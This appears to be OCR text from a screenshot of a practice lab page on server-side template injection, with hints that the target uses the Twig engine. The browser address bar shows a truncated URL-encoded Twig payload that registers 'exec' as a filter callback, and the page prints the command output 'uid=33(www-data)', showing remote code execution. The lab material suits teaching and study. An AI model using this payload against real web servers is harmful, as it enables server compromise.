 192.168.127.131/ssti/home.php
不安全 | 192.168.127.131/ssti/home.php?name=%7B%7B_self.env.registerUndefinedFilterCallback%28"exec"%29%7D%7D%7B%7...
Web application uses templates to make the web pages look more dynamic. Template Injection occurs when user input is embedd
observation, this vulnerability is easy to mistake for XSS attacks. But SSTI attacks can be used to directly attack web servers’ inte
remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)